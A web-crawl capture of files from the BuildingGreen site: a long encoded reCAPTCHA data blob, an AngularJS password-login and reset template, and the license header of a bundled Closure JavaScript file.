9BE41w50tREZ5wofDl8Oow4PDs8ODWChewrwNwpQEw7/DngkFw4cAw73CisOVR8KPw7jChEDCv8KBZAQEVMKpw5PCi1AHf2XDuG/DtQNmwpLDhsObQjjDoz4eI8O6w6TDkHPDgcO6wrdHwqNJCkUxA1xSw4zDhcKrwrVFAkDDvxnDnMOAw4DDlSPDmsOdDwHDjcK/H8KTa8Kmw7/CrDTCpcOKw4fCnxjCmMO0w4vDtcKEwqlJw4l0fcOvdzvCocKAwp7CkkDCucOJw77DjCwcPsK+w6nDkg7CoW3ChMKpFhfDpwPCicOETHbDnHQ2XMKWwoHDqhEtWFTCqsOOw5gYTEkewq/DuSDDjm5fD1Vow6jCtSEcQCRhaxDCmkJWwp/Cv3TCo2/DhMKcwprCnX0Sw7YTdcOLworCoMKTwp3DgBg7w51+w4LDocOGInMjwqTDrcOrwp/CtxvCjcOHAy59wodTThcJw6XDsw1Yw4pZw5MYfMKecB4bwoZMNcO2w58lDcKswpbDlcOawqokwoPCrcO3YsKJworDgsOMOsOvT8KQw54lw4fDiSUUJHDCjjQvExvChMObwpjCh8O2wpbChMOrwrzCjWlWw6fDvcKBw4XDsBx9cMO9IzxVVRnDuW/Di23CoMOuXcOnaUYISsOqwppzW8KicMObwqgARsKlwpjDlMO6wr04VC0AcFx9wqbDtjxZBMKeTw7DkcOaRwvDqyPClsOwwqYuw7bDiMODwo0udcKYw4U8wovCt07DuMOYwpY/eMOAfzbDhcOQViFIwqNHZV7DksKxw67Dj8KPwpsKScO7Nikpw7lRw65qw4fCkWUrKcK6w7jCq8Oiw6rCscOFwpPDgy05wo7CrcOzw59WBcKhwotVw5zCt1/CicOhwp/CqmMqw7JuwqPCoiLCncKOwoZEU8OSwr3DnMOjVQ3CqxNDwpLClCtcaMOMwq0LGXbDicKRBGPCusOkc8KyFsOJOcOhD2XChMOYwoLClsKXw5/CpSsew5NKw5FTwrVPScKwwpUCCEfCusOwSmLDtR0AKyAGSCzDnsKEw57CosOmwprDs1/Dgwk+ORvDnjt+NcK5wp3DlMKcwprCpMKvIcOAHDDDj8K+wo0lw5R2JsOHeMO/TMKdwpVNIx9qbsOdQMOqwo/Dh2MMCyvDsMKYfgQyB8Kuf8OrUAhZGMKLwppVw6VqMlbChEkQwrDDpxpqfBZpwrLDlMKDwrESEnbDhsKgwqwXfCB7w4Yww6RfJMKxaQDCucOxwqHClwoLB8KRwqUEwpJAJ8KrAMKBwpYiLjtHNMKXwrbCjQDCvSQCwpQJw7DCocKXw4h9AW/Cm3M2w6IJwrnCt8KIYVw9wp3CsmMHDg9Xw7vChMK6NMKRw4zDn8K3wrvDi8Ktw7k0wrVabiRHUMKtwoDDlTBuw5jDkMKqPsKAw4jDqcKew5PDjcO2wr/Ct8OxwqXCl0rCjGzCs8Kxwp55fcOQwrUSKXTDsRENND3Di8OCX8KcbMKUw6XDiQsZc8O1dlTDi8KUccO4wqJLwponwo5UMcKbw4JzRMOddhtWwr11w5nDnznDmW9uK1/Cv1rDthVvw7MJwqvCqycUw6/[base64]/DlHPDv8OEPF04w6jChsOzUUjDklEzwo7ClsKBwqfDsXYRwroYXmDCusK6w4Ncwr1rwqwQwoTCuB/Dq8O9QyDDrlYPERrDlcO5w5nCisKbdHdZw5/DocOdwrs9w5QNw7gEITnCpBbDusOKwrnClcKtwq0Pw57CpWnCnAl9w5fCksKhfWFMwoM7w7jDgz0DcsO8e8Ofe8O1SMOWwpfDvFDDk8ONw43CrkwOa8O8FMKkODDDjRdBdcKYZ8K8wqTDhn0HWXHDu8KzwqrCmMOwwoEKezrDryPCunUEEm1jwrd2GcOCw6XDrsKcwq/CnMOPw53Cq8K6KsKJw5EVM8K6PRYbeUDCr8ORw7gTwoYCwp8pSsOGwrfDuwlrwps/Ql1XwpNtwpFSIsKjbsKEw6XCpsOCw699w6rChcO+wpbCtMODQBnDhATDtDJhcRBeF0HCtsOhZsODZ8KmAsK/N8OrZsKvCcO/w4/CgTERF8OCdX8IwqXCkhXCusKqwqjCmmDCuEgdw6NiwpXCqmpZwq7DvsK6w6rDj23DkynDkgbCthIqw4vCoRdMD8O0SWzDq8OqB8Kdwq/[base64]/w6Vnwq3DoSRDw7t/[base64]/CkGXCsMOGw4sxw6lfwqgWNsO5wokOw7sEw5/[base64]/DkcK/w6bCkmrCmkjCpzHCt0/Dm8OQwpV4MsORbcKbf8KQwpFjw4tzw4Y5wplPwoUzwpwWW00ZJcOHwpMdw6jChTccJDAdw4PCrm4jw4sDwocbwrPDj8OZw5HDiy9/w5MsB8K0MMOaccKrfMKEaFnCtyBsWiRQwo/CisOnIMOYBk3Dq8K6QcOew4pZwoTCi1XCv8O8w47DqyXCjMKswpDDqk7DiETCgMOtw57DosKxYcOCFMK2wqV7fsKpwp0Rw6nCrMKydsO2wofDlWNiwoXDrQsvw55yw6HCpj4uwpLDg8OJw6xWHMOndMK7cjTCt0p3SmANMMO1ZcKww74jfH/DsT/Djn3DscOVw6fDjBgqw5vDr2/CqUTCrMKzGsK4QMOpwobCpsOpe8KmwpnCiMKlIcODw45owrkqCMKzH8KnYsOHw6oCYUPCqsOXw7XDkWhOSWrDkMO0dcOwwod8NsKYwobDrcKkwrTCsMKFwr/CkyfDuMK6XcOAC8KbcsOLwrMoFsOEwoEuw5BKwqMlR2jCgcKIZcKPUBfChsKswqDCuU4ywqUSLX8EwpLDqjPCt8Kow5gdwo9dMXvCvcOtZMO+TxUhOMOSw5/Ci2/[base64]/[base64]/DksK7S8OMXhV/[base64]/DosO9wpvDncOrQSJOY1BhwqYYE3XCoHhaw6TChXo1VEnDg8K7PTUiIlXDmMOGw680w5fDh27CjF3DsT7ClMOcXXsFZUpgHykadMKBw40YNgAED8O6RMKLM8O4w7kFDGYWRgdfwrnCsMKfU3UUQzTCiMKIwr00w53DrVdOw7klBTFmd8O/woIkJcKYZ0pHwqDDmsKtwoc4wrsqwpYHOMOqw5/CucOaDsO+eUEQwqPCucOrw5bDv1vDng/[base64]/[base64]/Dk8Kfcj3ClsKJwoLDuMOOwoMZwqppJhoeTjFRD8OZw6QDaX0gwoInccKAwpLDlMOoSw/[base64]/DnsOoLcKwwrjCvG8jI8K7w6dXwoVZNVTDsSzDlMKCw4DCrsKEwojDkWtSw77DnWlZw5wfbThwUMO2KMKoOsK0w5jDucK3wr3DksKQDWdvw4BHB8KywqDCvVNkcMOlQcKlA8Omwr/CoMORw5nDk0g1T8K3EcKle2YIwr7CgMOmLcO4V8KCY002w67CtzIHLBcXwpTCiQvDusKMw7/DnDTCksKdPXzCgsKgF8Khwo3DqFNvY8KdMsOTVsKfFsOdw5TCtX3CmMKQVlUOwpJtJMOSN2gTIsKRFsO7wq7DhcK4w5bCksOMF8KCezwAw7/[base64]/Cvg9pwoBiacKpHsKtVWnCg2Zick3DsBo/[base64]/w7MhGwDDhcKjRcKjw6IFK8OCw7AKwrXCh8KGZMKRw51Ww5w7esO6WU/Ct8OTwrlsw4nCqMKaw6fDnMOSNQTCncKQBR/[base64]/[base64]/DvcOmIcOJNMK5GljDgWsxw7DCs8OSPEDCi0DDkQtBw43DhzdbIMK9DMO/[base64]/DmcKPw6HDksOwwojCtMKTeRjCqzwCwq/DqRjCkV3CosK/Q8OswoJ3LMKCw492bMOjw4JxYFwrw4tvwovCqsK6w7XDmcOwbDADdsOBwqzCp2TCv8OUZsKjwrTDocOTw7bCrRDDlsOWwolZD8O8KnwpEcOKIkHDlHU0ecO/MMOnwp5rO8Ocwq3DkxgHDHIpw7QTwrXDvcOXwrnCrcKZVy1vQsKSw5wGwpjDjHN0e8KnwpLCpsKkLwBREMO+w6kAwobCtsKxPkfCqWDCjcK+wqtaw5HDhMKLfMKyOR/DnMOtPm/Cq8Oxwp/Cu8OUwrRmwp/CvsK0UsOpaMObaz7DrcOIesK/wr4Gfw5iw7rDg8O+BE46A8O1wrEVw57Cj8OILsOiw4U7w4UNRGpNwol9w5U/IRxRwo80wozCn8KWwprCgMOiE3XCvXLDicO3w7kgwrlUwoIfw6AYw7d4wqrDqsOATcKJKcOEfHxjwqLDmsKTw7TCjsOjwrlaw63CocOkV2QgacKrAcOqQEIbwovChcOxCMOxUAo6w5PCvW/[base64]/Di8OUC8OAw6QYwqvDtcOCw5Yjw4XCtBVrwpjCkCrCtzLDv8Ocw7gEUnvDqsKRw6HCpUjDtcKDMsKAwrVNO8KbAHPCrMOXwonDvn7CgHRew4M8MDM9NVY/wopHwpDCs1sJP8K1w7knesKSw7PDlcOQwqrDlF9XwowqwrAIw7lPFzHCgi1NJ8KgwoHCmxXDvT4+PWPCv8KkJ8OQw4jCnlPColtkw7o/[base64]/wr8Mw60owpUaLcKYSBc/wqLDi8K6w4fCjGnDmcK/w7wGw68kVFk5w70TBGcZI8KTwo7DshLClsOOHcOPwqJxwo7DtTxYw6jDkcKwwrMbIsOKbcOww6Fxw7fCksKJF8K4cQMuw7Z0wo7CncKzY8O/[base64]/w5zDh8Oewr/Dn8KVeMKsw5TChsOhw7jDj1lidDnClMKdRsOlwrd4dlZsw7IJK3PDv8KWw5DDuMODaHLCtRDDp0PCtMONwqEARQ/DncOMw7JFwoDDtnp7HsKNw79JJyPDvCFlw67Cu8KYCMKmRsOGw6MhSsKzw5rDh8OwwqFxRsK2w6bDpypeU8K/w6PCnHzCisKubCATdcOHccKcwo5JWcK5w58HAmFjwqhwwrR+w57CmB3DjsKyHkwLwqQ2w7MHwps/w6dEOcKxa8O6QMOaw4oOw5A6wrvDlHx0w4hbw5DCrwfCoD8EXhV8wphSKMORw6bCn8OBwpHDuMKfw505wp1Mw7pww5cgw7XCtlzCuMKIKcOtbyg9KMKMwoRtacOeADxJbMKRZyXCizIEw7xycMKnd2/CuzTDscKiIcOtwrzCq2jDuHLDhgs9acO3wpfCkhp+VkfDg8KcFMKFwrxzw41PwqbCrMK/EXs7IUxcDMKlecO2J8OubMOcXDRgFmBxwokeYcKPYsKHTcKjwr7DscORw5IKwo/[base64]/cSnDmcKfIl3Cnm3DgsOjIcOkwpYiGQnCn2fCgTAew5TCjgXDlcOgwow4ECloeQlANC5WL8K0w78oIlvDjcOQwojDkMOVw6HDvl3DjsK5w7/DssO+w7siYFfDiTQfwpTDkMKLFsO+wqXCsRvCjjhGw4QpwrA3XsO7wpPDgMOlD2QyPTjCk2tJwqvDmsKOw4BWUWrDoG4qwoFtacOhw4fCsk45w6dsecOUwpUJwrAtVCl1wpBOcDMBUDjCsMOswoMxw53DgQd/PMK9OsK/wqVMXQXCqT5fw6MvM8O5wqlEI0bDlMO9woQlCV4bwrvCkHgxEFolwpFhXMKFScOUKFp2QsOGCQLDhjfCgz0tTUpFCMOUw7DChBRzw6Z4WVEEw78kahrCrVbCgMOWWQJ/RsOEXsOYwociw7XCisKQRTNUwpnCnQ9Swp9Ze8O5LS5jSjYgAsKew7/Dk8KkwqbCvsOmwpR5wrBbFwDDqsK3NnvDjgwcwrdPSMOewr7CmcOewoHDl8O6w5FxwowJw4fCm8K5csKPw4XDl1ZaF17CnMKQwpdCwowSw4kFw7XCqmJPUAlQInROSsOPOcOGT8K/[base64]/KmfCt8KVHWhdcnNaw6PDvsKXHsOuw4Ymw4ErFi5cesKDG8K1w7TDp8OaNcKtwodJwrfCog3CvsKow7fDl10zw5cIw6PDjcO2IX8WKMOCJcKFcsORwognw4cuKQTDplwIa8KGwrAawp/DrybChw3DqBTCoMKKw5fCkMO6bEs2ccOow7XDr8Ovw4nCmMOqNT3Cm1fDhcO3d8KCw4MgwqzCk8OawqMEw69QSRMiw5/CqcO9PsOgw4JAwpfDt3nCjhvCvsOWw6TDgsOYXcKywoA0wqrCl8O+woxiwrHDljLDrjTDp3YKwoDCk3XCvhpBVcKLYsOow511w73ChMO1QsKaKllVXsO8w6bDusOPw6DDscK5w77CiMO3E8KqYBPCqUjDocOdwrzCu8O7w7/[base64]/DpjLDkMKpw4rDsik2w4nDgcKOK8K5G8OwAcK1wrHCiU3DrMOkw6R+wp92wpnCqgfClj00SMODw7jCo8KQwoE+TMOcwovCu8OCNhPDkTvDtB/DnFFQaUrDhcONwqpbOzzCn1RoFE0nwoM0w7bClQ5TQ8ONw7lCVsKXSh98w5MMa8KJw6Muwq18L2NmYsO2wqFNWATDrsK2MMKawrp+CcOyw5g+TjXCkADCnTzCrTrDjXQdwrEVQsO/wqEWw7pxdWXCmcO1GcKyw6LCjEHClgshw6jDrkPCo3LCjsOYwrXCqSgvIGrDp8OjwoY6wrtXD8K6ExTCpMKewqLDgkA/LmnChsO/w54pT37Cp8O4wo9lw5rDnMKKYSdzaMKHw7NUw6/Di8OyIcOXw7DCuMKKwpVmZXFzwr/DiAPCrMKjwoHCo8KNN8OWwpXCkDBJw5DCslgzwpnCnUdxwq8cw53Di344woEcw4PCkcKeaAHDskzCoS/Crg02w5fDuG/DqjTDhUbCs8Kzw6TCr3oGbsKBwrfDoRBuworDnBzDoAHDi8KpaMKvZmrDiMOjwrLDrUbDmwYqwqZrwpPDgcKTBsKvcsOWRcOBwpl4w5Mvwpwlwo4Rw5jDn3fCicK6wozDgsK6w4HDg8Oew5xQLjfDgiRTw7AhH8Ogwp5bCMODUjVawoM2w4YpwqHCmCDDnFfCml/Dv043XBkuNsKefjbCs8O6wqZwCMO1B8OQw7TCrWHCkcOcUsKsw4UpwqZhFVYvwpIWwo0IYsKqQsOGC29bwpzCocOOwpLCjcKUUsOcw7fDjsO/QcK3DBLDoSjDpDfCsGfDscOvwojDpMONw6/CsRhcMQQoZcKgw4LCrxFIwq1vZU3DlBfDpsK4wofCigXDs3DCsMKPw6LCmMK7wozDgw89DMOgUMKbQBTDkjPCv3rDqsOuG2nCtyMUwpJxw4DDu8OuUFNcwr01w6XCgGjCmlTDuU/Dn8OkXRnCpmErZk4pw7M4w7jCqMOBRT1Aw6g5b28EagkRAAjDncKlwrLDsX3DmUUOGR9awqHCsmPDmTrCrsKBWFfDgsKhQDHCgMKaaygJFmtFOlU/[base64]/CmcOdHcONw7JQEnN6FcKFE2DDvXrCmyjClMKlf1dywq19wq0cwq3ClCtHw5vCh8KewrMvOsO8wqrDpjI0wpp1dmvDk34jw4YVDxF/BBjDoS4YIlRMwpRBw5VwwqLChcOTw5vCpW7DogFlwrDCjGRGZRPClMOUMzJGw7Z2bAjCvsO1wqbCvmLDsMKiwpR7w6bDgMOlC8Kvw40tw5bCs8OoZ8KqE8Kjw7PCqAHCpMO8ZsOtw7hJw606SMO7w4AfwpBxw7/[base64]/CqTFQGcKWScOgS1HCrkjDg8KcN8K+wprCv8OzAMKgQcKRNBwdw6NUwpLDlCVDWcOHwqh2wqDCvMKUDQDDp8OLw7NRBHvChg97wrfCj3nDiMKnAcKmTsOpSsOvPHvDgXEpOMKDSsO5w6nDs05zb8ObwqZVRRvCkcO+w5XDlsKrLhIww5/CiwzDiycjw6ASw7l/wrnCtBk8w6w6wox0wqfCpcKgwoseNyosY2o8NSfCij3Cr8KHwqhHw4JjM8Oqwq9vfiRQw7MEw7LDp8O1wql0QCHDksK0N8KYa8Omw63DnMOsNn3DqD8FGsKbbsOrwqfCiFkCFQglF8OFdsKvJ8OXwoJkwo/CqMKJMwDCsMKJwollwpEMw5LCpH4Qw7k9agB2w7LCnFoBDUwpw5/[base64]/HVc9VMKHHl9BeTTDscKcwoUgwrAEJhbDvcOnS8OhDcOjw4rDjMKUDghxw6rDsS9+wpRdJ8KIUMKiwq/[base64]/[base64]/wp9Yw4pxF27DnsOiw6FIFU9oBcKqw5ZgU8Kow75bbnB7A3HDgEl7AcOJwqBvwpPCkUTCp8OEwpdoQsK/aiZ3LEsxwqXDpsOJQ8Kww5PDiQhzSCrCo0oEwo1Ew6DCj21mcBRLwq/CrSsWKnFmLcOfDMKkw4xkw7TChSPDhE0Ww7rDqS50w43DgglHK8O5w6cBw73DqcOhwp/CicKIL8Kpw7nDr1Fcw7oJw7o/G8KRZcOEwr4KTsOIwoxnwpQAZMOfw5clAAzDkMORwqIdw5IgSsKrL8OPwq/Ch8OZRhVmcj7ClVjCpjHDicKmWcOmwojCq8O0MjcrGzzCgAIPKThPPMKBw54XwrQgUFAeIMOVw5s4WMOfwrR3R8OHw50sw7HCkQfCkwp2N8Kpwo7DucKQwpXDp8OFw6DDv8OHw63Cv8KQwpVqwpNWU8OVcMK4w6Z/w47Ciht/DUc0EcOaDGErb8KobjjCryU+Tk0ww57Cr8K/w6HDrcK9N8OjIcKnPyUfw5NawpjDmnBnWsOZcWHDl2XCisKvN3fDusK8LcOQXBtsGsOUCcOIEmnDnilDwrM4wow6XsOtw4nCgMODwpHCqcOSw7IYwox+wp3CrUHCj8OJwrrClB/DusOCwrcGP8KBGTTCk8O/IcKwccKkwpDCvRbCgMK/d8KYI20qwqrDmcOIw48CLMK7w7XCmQrDt8KmOcKFw5pBwqPCkMOHw7/CqDcGwpcuw7TDj8K5IsOsw7jDvMKoZMOkaxR3w4oawqECwoPCizHCs8ONdG4Sw5TCncK/TCEKw4bCicOEw4E4wr/DoMOcw5/Do3w5KHjCv1QrwpnDjsKmBB3CtcOTFMK8H8O4w6nDph91w6rChE0mGGDDp8OuUUJodjdzwqJdw7tWL8KPJMOnZnhbH1rCq8KqeB1wwqoLw7Q3GcOxQwA6w4jDtn9rw6nCgSF/wpfCiMOQWiNzDFk+KVgrwr/[base64]/CkcKywpxLT2zClsOsw6HDiMKpw7PCtCoIw6g4wq7DkxTDl8O4SVlwDnMww7RcJ8KZw69WblrDocK8wp/Dj0wLLMKuAMKvw4Anw6xpI8KCDFPDiCghRsOAw4h8wq4dRnZLwqENK33CrTTCncK2w55UDsKNalzDg8OCw5HCoiPClcO8w4HCgMOhZMKiOGPCrMO8w6PCpBhaVE/DkDPDo2bCucOiKER5QMKRCsOUN0A1DCgKw41ne0vCry5oIV9iOMOaQTnDjcOgwpDDgS8BAcOTRz3ClRvDhsKTfWtRwq41N2XDqls9w63CjBnDjcKMQi7Cq8OCw48nEMOtDsO3bHPDk2cAwp/DpxLCosK/[base64]/[base64]/DsFtVw4PDoMOTwqpHw7/DtcO1ZGkUSsKebMOmwpBiUsK+w51YDSEHw63CgDQbRsOWQsKPOcOHwqEPV8Ktw7bCjX8NPTcTVsK/IMK9w7wSGRnDqxYOKMOiwpvDpmHDjxxRwoDDjELCvMKRw7TDmDIdUGR3DMOFwq05V8KJw6jDk8KFwoPDmlkAwotoSFAtHcO3w5XDqGoJLcOjwrjCrGY/[base64]/[base64]/wrE4w78wGsKBNyLDrsK1w6LChMODw6o+w6siZT/Cl3kzaMOiw4HClVrDr8OodsO+acKgwpNWw5nDmw3DtHNACsKKZ8OFTWdhBsO2UcOwwphdGsO8WWDDrsKsw5HDncK2S0/DmGM2XsKfD1HDvcOdw6klwqtoMzlaXMKqecKkw7zCnMODw7XCj8OUwo7CiXTDh8KXw5J4HBHCvEzDosK5S8Ouw4zDu3Jaw4nCsSpPwpbDi0rDoikBXsO/wq4Bw6lxw7/Ch8O2w5jCmS9lcijDlsOzVBlCYMOYw6I6C1/CscOPwqLCjgRLw6UXZEQcwoQlw7LCvsKswqIAwozCpMOUwrN0wr4Bw6FGIWPDpxZ/[base64]/w6XDmsOaeT9Dw47DtsKHw71Fw5vCtVvCqcOMw7VhwrpMw6/Dg8KMw5EVaBHCgi4HwrI5w6vDt8Oawp4iOW15wpFhw6/DrzXCtcOlw7QSwqxpw4QVa8OJwpbCuVV0wrYyOnlMw6fDqUzCszV0w6Icw7HCrEHCojbDosOTw7x1bMOIwqzCmQgnHcOWwqZRwqVnQMO0bMKWw4oyUiUkw7sGwqZTaTMnw4RSw653w6d0w78tWEQNaycZw5wnOQ9/P8O+SDbDoltPW0pDw6lbaMK8Vm3Dm3XDpVl5dW/[base64]/[base64]/[base64]/DmsKxw4fDnMKRMMKeJDLDp8K9QDEPMcKkIjvDo8KHbcObBTR1CcOMJEoFwqfCuwQnS8Kow4gLw6DDmMKhwobCtMKWw6/Cux3Cm33CvMKvKwQyaQgOwqjCuUDChEHChCHCgMKRw4JKwoB7wpdyV2JJL0TCt0d1wq8nw65pw7TDmQbDjCjDvcKSEwtRw6TCp8OZw6nCnB7CusK4ScKXw5pGwrsnAjZuI8KLw5zDmMO/wqbClcKtfMO7RQvCmiZxw6PCr8O0aMK2wopIwqxwB8Ogw5lRVH7Cg8OSwq5gQ8KDT2TCrcOJdCEsb35DQWLCoU5yMUrDlcKRD2ZZSMOtcsKmw5/CinfDtsOlw4kCw6jCsE/DvsKRNjPDkMKbacOKB3/CmDvDvEtGw7tbw75/w4jCnnnDksKgQGnCvsO1Wm/DryvDj2Eqw4/DmBEnw5wNw7PCsx4bwogjN8KYOsKGw5nDiTc+wqDCoMO7QcKlwqwow6RlwofCqH5QYFPDqDHCtsO2w47DlAPDuXQubyckCcOxwpZswoHCucK0wrbDsU/[base64]/DlMKuOToJRwPDjQTDosKlH1QMZcKkI8O9w4bDpsOtMMKBw40/Y8KcwrhbPsOhw4LDpB5Vw4DDqcK2bcO9w5I9wpVww5vCqMKSUsKTwqkaw7DDhMOVCVfDkVtqwoXCnsORXX3CkzjCpsKwV8OgOQHDm8Klc8O5IgwVwogYAMK/U1sowocdXycCwpw8w4ZGFcKlX8OSw5FpRl3Dk2DDoUQ8wprDtsO3wrBITMOTw47DlAjCrAnCqnkGH8KVw7XCiCHClcOResKpbMK3w50XwoZpflEAFA7DmsOtD2zDi8O2wq3DmcOiGHdzacK3w5ItwrPClVtxdQFwwpo1w6wAID1vd8O4w5tsc3vDiGTCiyEHwq/DicOsw60xw5LDnTRkw6/CjsKFesOdPmQ5Umltw5zDlBTDkFk6STbDn8OUTsK2w5YXw4dFE8OJwrzDjS7DtQs8w6AedsOtfsKVw4TCk3Bkwr5nV1HDncKyw5bCi1/[base64]/NsKDwox6XFHCscOHwoHCvSPCmsKaKMKRw5HDu1/CpsKywroCwpbDkCZwWiAjSMOtwrcxwp3CtsK1VsOCwo3CocK5wprCm8OKKgEWEMKITMKaUh4eTm/DsR18wrxKTnbDucO7DsOAcsOYwr9ZwrrClAZzw6fDk8KwbMOtChDDlsKmw6JzfwnDj8KqTU8kwqI2bcKcw6Atw6zDmAzCpwLDmR/Cn8OwYcKhwr/[base64]/WMKnworChF9UYMOew6k2JsK4TlTCicOowrjCmcKPwpgaBlhgIWo3Uz1CbcONw4wNGwHCssO/BcKuw6QRW1TDthDCiXfDisKswoLDu1FjR3Yhw7FfBw7CghtZwo8PGcKWw5XChm/[base64]/Cj8OUwoNkfMOZw5jCjsObwrhOCFrDqG9NLE0NIcOaC2l+cx7CqMOnbh1rbHxDw5/Cv8OXwqrCosODUH8YZMKgwpI7w4gHw63CiMK6JRbCpjpOeMKeVQDCoMObfSLDuMKOO8K3w4cPwoTDmCPCgVfCszbDlSHCvEbDo8KBOxEXwpNRw6AZLsKLZcKUCjhUPQrCqD/DjQ7DhXbDvjXClsKnwoByw6fCocK9IUnDmCnDkcKwfizCiW7Dp8K0w5E7PMKAOGUow4DDn0XDjE/DhsKudsKiwq/DqxxFHVvDiXDDtifCpnE9eijDhsOzwoFVwpfDgMKbU0zCjGBBaXLDmMKuw4HDo2LDn8OFBA7Dg8OWIG1Bw41Xw4/DvsKRd3PCrMOtLBYBRsKvCQzDgijDu8OrDj/CkzIwB8KOwqPCiMOkRcOMw57DqFxNwr1owo5nCS7Ci8OkLcO2wodTPm1/MTQ7E8KDGRVcUy/DpmdWAwtCwovCtB/Cl8Kdw5zDvsOvw5AHACrCiMKawoA+RTvDn8KDXBlHwrMHfDl8EsOzw4rDl8KCw50ew7sTHinCogQPOMK8w4YHfMK8w4ZFwox2b8KLwqVzEwQiw41fbMOnw6A9worCqsKsfkzCiMKgfyEDw40+w6NdexHCt8OZHmLDsCA4BjcWWjUMwpBOWz/CsjHDq8KpEQJfCcK/FsKNwr89eC7DiVfCjFAxwqkBbWfDk8O3wqvDvBTDt8OXe8Osw4MIDid3KxPDsh9TwqbDgsO6FjnCusKPPAp0E8Okw7/DjMKEw5PCgDbCjcOLKxXCoMKPw4ULwovDnk7ChcOqLMK6w5M4YUUEwqHDihFUQxvDjEYVahtAw6AewrbDmcO7w5NXGQcZaj8gwr7Cnh3CjGklLsKoDzXCm8OBbQTDlDjDl8KCZDRhf8KKw7zDmUItw5TDhcOOJsOgw7fDqMOSw4NowqXDjcKsTm/[base64]/wqIFXMKCOgsXEyrDlUZrNlVjwrgYOkFLWRNmJ1wVHClPwqgUNR/DsMK9RMO5w6DCrC/Dv8O5P8OQfHImwqHDkcKFZz4Mwr8ATMKbw6/CiQLDmMKMKTzCo8KPwrrDhsO+w4YZwrDCpsKbSnI1wp/CjlDCkVjCpEUDWmUsTwMXwq/CkcO0woQDw6rCrsOkM1fDu8OPSRTCrmPDozDDoABZw6I2w4zClxVyw7TCqiFGH37Duy0yXRXCqxkfwr3DqsOSAMOUw5XChcOgEcOvO8OQw4smw4ZqwqrDmQ3CqFNMwo7CjhQYwrDCqQXCnsONM8K5OW8qMMK5ADkewpLCmcOiw61HGcO2W2/CtwTDkTnCrcKKFBBwbMO9w4rCijLCsMOiwqTDimBRS1fCgMOiwrLClsO/woHChUtIwpbDn8Oqwq1QwqQuw6AMPXMvw53DqcKOPF3Co8OaHG7Dhh/DisKwIQp1w5pZwphPw6Fcw7nDo1Uxw5YMCsObw44sw6DDsilKHsOPw6fDgMK/P8OjKld8bX1EU3HCt8K8SMOvOsOkwqE0a8OxNMOYZsKCTMK0worCp1LDpBttXQXCqcKYWTPDhcO0w7rCtMOjWg7DpsO7WhZwYGfDvmBPwoLCo8KOSMKHQsOEw6HCtDPDn2oGw5TDp8KO\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,222],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228A9twFFoC/HZ7JebF7aEIMZdBLTuoxiEZEbFtbvIis8\\u003d\x22,0,0,null,1,1769892535948,0,0,[117,233,38,99,197],null,[162,98,164,61,15],\x22RC-_7AHH08U5wzhRA\x22,null,null,null,null,null,\x220dAFcWeA6l3H7w7vOd_TLHKe_h62N4qEuOU75b6ZtOB-k6-IPI5etEExfHq-9uGQF9OvB7d9coO52eFMRJXQvt8FKw-jlWCR8pmQ\x22,1769975336141]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.buildinggreen.com/sites/all/modules/bg_ngtx/js/app/views/global/login_password_only.html
body_size: 565
content:
<div class="login row">
  <div class="col-md-6">
    <div id="messages" class="alert alert-success" data-ng-show="messages" data-ng-bind="messages"></div>
    <div class="progress" data-ng-show="progress.active() || status_bar_keep_active">
      <div class="progress-bar progress-bar progress-bar-striped active" role="progressbar"
      aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width:100%">
        Loading, please wait a moment...
      </div>
    </div>
    <div data-ng-show="debug && false">destination: {{destination}}, mode: {{mode}}</div>
    <div data-ng-show="!show_request_password_form">
      <p class="font-size-large margin-bottom">You already have a BuildingGreen account &mdash; please enter your password:</p>
      <form name="loginForm" novalidate>
        <div class="form-group" style="display:none;">
          <label for="email">Email </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.email.$error.required">Required!</span>
          <input type="email" name="email" data-ng-model="email" class="form-control" required />
        </div>
        <div class="form-group">
          <label for="password">Password </label>
          <span class="label label-danger" data-ng-show="submitted && loginForm.pass.$error.required">Required!</span>
          <input type="password" name="pass" data-ng-model="pass" class="form-control" required />
        </div>
        <button data-ng-disabled="progress.active()" data-ng-click="submit(loginForm)" class="btn btn-success">Submit</button>
        <span class="label label-danger" ng-if="submitted && loginForm.email.$invalid">
          Please enter a valid email address
        </span>
        <div id="error_messages" class="label label-danger" data-ng-bind="error_messages" data-ng-show="error_messages"></div>
        <p class="margin-top">
  			  <a href="" data-ng-click="show_request_password_form = true">Forgot password?</a>
  			</p>            
      </form>
    </div>
    <div data-ng-show="show_request_password_form">
      <div  class="alert alert-success" data-ng-show="show_password_request_success">Your reset password email has been sent.</div>
      <p>Click here to send a password reset link to {{email}}</p>
      <button data-ng-disabled="progress.active()" data-ng-click="sendResetPasswordEmail()" class="btn btn-success">Request password reset</button>
    </div>
  </div>
</div>

--- FILE ---
content_type: application/javascript
request_url: https://assetsbundle.com/VkFuR3Y3bDFhRmdCU3NwMGRQQVVyNm10MUROQXF0a09jREYvVlp4Z09peEF1MFV5czRZd2Y0ZUY5QWpUODB1ZQ==.js?_=17698889393
body_size: 118679
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
